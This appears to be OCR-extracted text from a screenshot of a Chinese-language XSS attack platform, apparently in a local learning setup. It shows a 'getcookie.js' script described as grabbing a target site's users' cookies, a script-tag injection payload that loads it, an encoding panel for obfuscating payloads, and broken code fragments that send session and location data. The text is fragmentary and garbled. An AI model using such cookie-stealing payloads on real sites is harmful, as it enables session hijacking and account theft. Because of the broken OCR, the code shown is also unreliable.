 US
我的JS
getcookie.js
获取目标站点的用户的Cookie
copyright.js
版权声明
JS
JS
文件名: getcookie
js文件说明:
获取目标站点的用户的Cookie
XSS'OR js编码工具
×
<script src="http://localhost/learn
/blue/myjs/getcookie.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →
load 复制js地址
arn/blue/";
session=1&location='
ction() {
i 11 return top.location.href
12 } catch (e) {
i 13 return ''
14 }